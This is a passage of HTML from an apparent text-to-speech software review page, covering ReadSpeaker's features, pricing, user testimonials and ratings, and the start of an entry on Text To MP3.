is-vertically-aligned-center has-medium-font-size is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-n9rqpqp "><div class="eb-progressbar-wrapper eb-progressbar-n9rqpqp"><div class="eb-progressbar-circle-container center"><div class="eb-progressbar eb-progressbar-circle" data-layout="circle" data-count="86" data-duration="1500"><div class="eb-progressbar-circle-pie"><div class="eb-progressbar-circle-half-left eb-progressbar-circle-half"></div><div class="eb-progressbar-circle-half-right eb-progressbar-circle-half"></div></div><div class="eb-progressbar-circle-inner"></div><div class="eb-progressbar-circle-inner-content"><div class="eb-progressbar-title">Overall</div><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">86</span><span class="postfix">%</span></span></div></div></div></div></div></div></div></div></div></div><div class="wp-block-essential-blocks-button"><div class="eb-parent-wrapper eb-parent-eb-button-sbyj8pl "><div class="eb-button-wrapper eb-button-alignment eb-button-sbyj8pl"><div class="eb-button"><a class="eb-button-anchor" href="https://www.text2speech.org/" target="_blank" rel="noopener"><i class="fas fa-share-square eb-button-icon eb-button-icon-left hvr-icon"></i>Visit Website</a></div></div></div></div><h3 class="has-text-align-center has-white-background-color has-background has-x-large-font-size wp-block-heading" style="text-decoration:underline"><span id="10-ReadSpeaker"><a name="readspeaker"></a>10. ReadSpeaker</span></h3><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-image is-style-rounded"><figure class="aligncenter size-full"><noscript><img loading="lazy" decoding="async" width="1116" height="291" src="https://text2audio.com/wp-content/uploads/2019/05/readspeaker.png" alt="" class="wp-image-335" srcset="https://text2audio.com/wp-content/uploads/2019/05/readspeaker.png 1116w, https://text2audio.com/wp-content/uploads/2019/05/readspeaker-300x78.png 300w, https://text2audio.com/wp-content/uploads/2019/05/readspeaker-768x200.png 768w, https://text2audio.com/wp-content/uploads/2019/05/readspeaker-1024x267.png 1024w, https://text2audio.com/wp-content/uploads/2019/05/readspeaker-580x151.png 580w, https://text2audio.com/wp-content/uploads/2019/05/readspeaker-860x224.png 860w" sizes="(max-width: 1116px) 100vw, 1116px" /></noscript><img loading="lazy" decoding="async" width="1116" height="291" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201116%20291%22%3E%3C/svg%3E' data-src="https://text2audio.com/wp-content/uploads/2019/05/readspeaker.png" alt="" class="lazyload wp-image-335" data-srcset="https://text2audio.com/wp-content/uploads/2019/05/readspeaker.png 1116w, https://text2audio.com/wp-content/uploads/2019/05/readspeaker-300x78.png 300w, https://text2audio.com/wp-content/uploads/2019/05/readspeaker-768x200.png 768w, https://text2audio.com/wp-content/uploads/2019/05/readspeaker-1024x267.png 1024w, https://text2audio.com/wp-content/uploads/2019/05/readspeaker-580x151.png 580w, https://text2audio.com/wp-content/uploads/2019/05/readspeaker-860x224.png 860w" data-sizes="(max-width: 1116px) 100vw, 1116px" /></figure></div></div></div><p>ReadSpeaker allows organizations and educational institutions to build and deliver speech-enabled apps, and devices. Managers can use this program to enhance their e-learning and training materials, add dialog to animations, and convert text to high-quality audio recordings. The software helps companies improve their consumer engagement and satisfaction.</p><p>You can type a message or paste any text, choose your language and voice, and then click &#8220;listen&#8221; to hear the text being read out aloud.</p><p>Moreover, you can add your speech to your apps and website to make the content available to the audience. Create audio files with voices that seem realistic, and use text-to-speech to give robots, IVRs, and public address systems maximum satisfaction.</p><p>Make your content available to a wider range of internet users, including those who struggle with literacy, individuals with learning disabilities, people with reduced vision, language learners, and anyone else looking for an easier way to access digital content while on the go.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Features</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><p>Managers and organizations can reach a larger audience and improve their user experience by using ReadSpeaker. The government, businesses, charitable organizations, educational institutions, and website owners can all use this platform to improve the user experience for their website visitors.</p><p>To enable their clients to listen to audio versions of their material, users can add speech to their website or application using this technology. Companies can improve content accessibility and expand the audience for written works.&nbsp;</p><p>More than 200 real-sounding voices in more than 50 languages are available through ReadSpeaker. On a variety of devices, the platform reads the content aloud without the need for file or plugin downloads.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Pros &amp; Cons</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-columns has-background is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex" style="background-color:#f5f5f5"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-feature-list"><div class="eb-parent-wrapper eb-parent-eb-feature-list-wpf5skw "><div class="eb-feature-list-wpf5skw eb-feature-list-wrapper -icon-position-left -tablet-icon-position-left -mobile-icon-position-left eb-feature-list-left"><ul class="eb-feature-list-items circle stacked"><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Authentic voice</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Very versatile</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Compatible with Microsoft Office</p><p class="eb-feature-list-content"></p></div></li></ul></div></div></div></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-feature-list"><div class="eb-parent-wrapper eb-parent-eb-feature-list-59duojl "><div class="eb-feature-list-59duojl eb-feature-list-wrapper -icon-position-left -tablet-icon-position-left -mobile-icon-position-left eb-feature-list-left"><ul class="eb-feature-list-items circle stacked"><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-down" data-icon-color="" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon" style="color:"><i aria-hidden="true" class="fas fa-thumbs-down"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Some words are pronounced incorrectly</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-down" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-down"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Limited voice options</p><p class="eb-feature-list-content"></p></div></li></ul></div></div></div></div></div><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Pricing</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><p>ReadSpeaker is the most affordable option currently available, which offers institutional licenses as well as individual comprehensive subscriptions starting at $4/month.</p><p>One thing you’ll notice is that there’s no premium option available. But it does have over 50 languages available and 200+ voices. It consists of dictionaries and pronunciations that you can customize to your business’ needs or your industry-specific terminology.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Client’s Reviews</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-essential-blocks-advanced-tabs alignwide"><div class="eb-parent-wrapper eb-parent-eb-advanced-tabs-y3mcfo3 "><div class="eb-advanced-tabs-y3mcfo3 eb-advanced-tabs-wrapper horizontal"><div class="eb-tabs-nav"><ul class="tabTitles" data-tabs-ul-id="eb-advanced-tabs-y3mcfo3"><li data-title-tab-id="1" class="active"><p class="tab-title-text">Review 1</p></li><li data-title-tab-id="2" class="inactive"><p class="tab-title-text">Review 2</p></li><li data-title-tab-id="3" class="inactive"><p class="tab-title-text">Review 3</p></li><li data-title-tab-id="4" class="inactive"><p class="tab-title-text">Review 4</p></li><li data-title-tab-id="5" class="inactive"><p class="tab-title-text">Review 5</p></li></ul></div><div class="eb-tabs-contents"><div class="eb-tab-wrapper" data-tab-id="1" data-tab-parent-id="eb-advanced-tabs-y3mcfo3"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-vuv70rf "><div class="eb-testimonial-wrapper eb-testimonial-vuv70rf" data-id="eb-testimonial-vuv70rf"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Jewel D. McGhee</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">When using ReadSpeaker, I have no problem translating my French language to customers in my restaurant. This app is fast and can transcribe your text into audio within minutes. 5 stars, as I can recommend this to my students as well.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="2" data-tab-parent-id="eb-advanced-tabs-y3mcfo3"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-nny3m1p "><div class="eb-testimonial-wrapper eb-testimonial-nny3m1p" data-id="eb-testimonial-nny3m1p"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">John S. Stafford</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">I am trying to learn Japanese for my school&#8217;s final exam, and ReadSpeaker was of great assistance. For example, it allows me to customize the message&#8217;s cadence, speed, and reading style. So 5 stars from me.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="3" data-tab-parent-id="eb-advanced-tabs-y3mcfo3"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-2otxzsj "><div class="eb-testimonial-wrapper eb-testimonial-2otxzsj" data-id="eb-testimonial-2otxzsj"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Sherry P. Gross</p><p class="eb-testimonial-company">⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">I can&#8217;t stand ReadSpeaker! It has glitches in its voice speaking, as it has a robotic voice once it starts talking. If they can improve its interface, I&#8217;m sure it can be a better tool. 2 stars out of 5, and I will wait to see changes out of it.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="4" data-tab-parent-id="eb-advanced-tabs-y3mcfo3"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-80vvmus "><div class="eb-testimonial-wrapper eb-testimonial-80vvmus" data-id="eb-testimonial-80vvmus"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Randall K. Brooks</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">I like using ReadSpeaker! While it should have a mobile feature for cellphones, it still works pretty well. The next thing that makes it great is its natural sounding voices, which sounds calming once they read aloud. Definitely will use it again.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="5" data-tab-parent-id="eb-advanced-tabs-y3mcfo3"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-op2kz3j "><div class="eb-testimonial-wrapper eb-testimonial-op2kz3j" data-id="eb-testimonial-op2kz3j"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Julie S. Richards</p><p class="eb-testimonial-company">⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">Overall, it works well. But I can’t get past the software’s limited free version. And paying for it can be quite expensive. Still, its a fun text to speech reader that I tend to use more often. You should still try it though!</p></div></div></div></div></div></div></div></div></div></div></div><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Our Verdict of ReadSpeaker</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-x9duhvk "><div class="eb-progressbar-wrapper eb-progressbar-x9duhvk"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Easy-of-use</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="94" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">94</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-y8v2oc5 "><div class="eb-progressbar-wrapper eb-progressbar-y8v2oc5"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Value for money</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="94" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">94</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-w2vq4a4 "><div class="eb-progressbar-wrapper eb-progressbar-w2vq4a4"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Customer support</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="86" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">86</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-yv8reen "><div class="eb-progressbar-wrapper eb-progressbar-yv8reen"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Functionality</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="70" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">70</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div></div><div class="wp-block-column is-vertically-aligned-center has-medium-font-size is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-vyfm0cj "><div class="eb-progressbar-wrapper eb-progressbar-vyfm0cj"><div class="eb-progressbar-circle-container center"><div class="eb-progressbar eb-progressbar-circle" data-layout="circle" data-count="86" data-duration="1500"><div class="eb-progressbar-circle-pie"><div class="eb-progressbar-circle-half-left eb-progressbar-circle-half"></div><div class="eb-progressbar-circle-half-right eb-progressbar-circle-half"></div></div><div class="eb-progressbar-circle-inner"></div><div class="eb-progressbar-circle-inner-content"><div class="eb-progressbar-title">Overall</div><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">86</span><span class="postfix">%</span></span></div></div></div></div></div></div></div></div></div></div><div class="wp-block-essential-blocks-button"><div class="eb-parent-wrapper eb-parent-eb-button-3eye2or "><div class="eb-button-wrapper eb-button-alignment eb-button-3eye2or"><div class="eb-button"><a class="eb-button-anchor" href="https://www.readspeaker.com/" target="_blank" rel="noopener"><i class="fas fa-share-square eb-button-icon eb-button-icon-left hvr-icon"></i>Visit Website</a></div></div></div></div><h3 class="has-text-align-center has-white-background-color has-background has-x-large-font-size wp-block-heading" style="text-decoration:underline"><span id="11-Text-To-MP3"><a name="text-to-mp3"></a>11. Text To MP3</span></h3><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-image is-style-rounded"><figure class="aligncenter size-full"><noscript><img loading="lazy" decoding="async" width="1116" height="291" src="https://text2audio.com/wp-content/uploads/2019/05/texttomp3.png" alt="" class="wp-image-338" srcset="https://text2audio.com/wp-content/uploads/2019/05/texttomp3.png 1116w, https://text2audio.com/wp-content/uploads/2019/05/texttomp3-300x78.png 300w, https://text2audio.com/wp-content/uploads/2019/05/texttomp3-768x200.png 768w, https://text2audio.com/wp-content/uploads/2019/05/texttomp3-1024x267.png 1024w, https://text2audio.com/wp-content/uploads/2019/05/texttomp3-580x151.png 580w, https://text2audio.com/wp-content/uploads/2019/05/texttomp3-860x224.png 860w" sizes="(max-width: 1116px) 100vw, 1116px" /></noscript><img loading="lazy" decoding="async" width="1116" height="291" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201116%20291%22%3E%3C/svg%3E' data-src="https://text2audio.com/wp-content/uploads/2019/05/texttomp3.png" alt="" class="lazyload wp-image-338" data-srcset="https://text2audio.com/wp-content/uploads/2019/05/texttomp3.png 1116w, https://text2audio.com/wp-content/uploads/2019/05/texttomp3-300x78.png 300w, https://text2audio.com/wp-content/uploads/2019/05/texttomp3-768x200.png 768w, https://text2audio.com/wp-content/uploads/2019/05/texttomp3-1024x267.png 1024w, https://text2audio.com/wp-content/uploads/2019/05/texttomp3-580x151.png 580w, https://text2audio.com/wp-content/uploads/2019/05/texttomp3-860x224.png 860w" data-sizes="(max-width: 1116px) 100vw, 1116px" /></figure></div></div></div><p>With the help of this OS text-to-speech voice synthesizer, you can quickly convert texts from Word, PDF, or other documents into speech in the majority of languages. You can also control the speaker&#8217;s accent, speed, and gender.&nbsp;</p><p>Text To MP3 has more than 25 alternatives available for a range of operating systems, including Windows, Mac, Online / Web-based, SaaS, and Linux. The most effective substitute is NaturalReader. You can try eSpeak or Read Aloud if you&#8217;re looking for a free option because this software is not free.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Features</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><p>The installation process is simple and quick; it doesn&#8217;t require the download of any third-party products and doesn&#8217;t take very long. Once you download it, a straightforward and intuitive interface greets you. It only has a few buttons and a slider bar; therefore, it is clear that all types of users can learn how to handle it with great ease.</p><p>By using a file browser and the &#8220;drag and drop&#8221; feature of this software tool, you can upload TXT files. In addition, you can load the provided examples to test it out.</p><p>With the use of slider bars, you can choose from a variety of Windows or Google-based voices and control the speaker&#8217;s volume and speed. When you&#8217;re done, you can start the conversion, play the audio track, and store it on the HDD as an MP3 file. This process takes a few seconds, and it does not burden the computer’s performance, as CPU and memory usage is minimal.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Pros &amp; Cons</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-columns has-background is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex" style="background-color:#f5f5f5"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-feature-list"><div class="eb-parent-wrapper eb-parent-eb-feature-list-o8sgao5 "><div class="eb-feature-list-o8sgao5 eb-feature-list-wrapper -icon-position-left -tablet-icon-position-left -mobile-icon-position-left eb-feature-list-left"><ul class="eb-feature-list-items circle stacked"><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Easy user interface</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Many voice options are available</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">The voice is clear and crisp</p><p class="eb-feature-list-content"></p></div></li></ul></div></div></div></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-feature-list"><div class="eb-parent-wrapper eb-parent-eb-feature-list-yhrf82t "><div class="eb-feature-list-yhrf82t eb-feature-list-wrapper -icon-position-left -tablet-icon-position-left -mobile-icon-position-left eb-feature-list-left"><ul class="eb-feature-list-items circle stacked"><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-down" data-icon-color="" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon" style="color:"><i aria-hidden="true" class="fas fa-thumbs-down"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">May sound robotic at times</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-down" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-down"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Poor music features</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-down" data-icon-color="" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon" style="color:"><i aria-hidden="true" class="fas fa-thumbs-down"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Limited selection of music</p><p class="eb-feature-list-content"></p></div></li></ul></div></div></div></div></div><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Pricing</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><p>Text To MP3 is entirely free and unrestricted in its features. There is no evaluation period either. The program is free and will always be in full working order.</p><p>While some of the advanced features require you to register to Text to MP3, you can still enjoy things like an increased 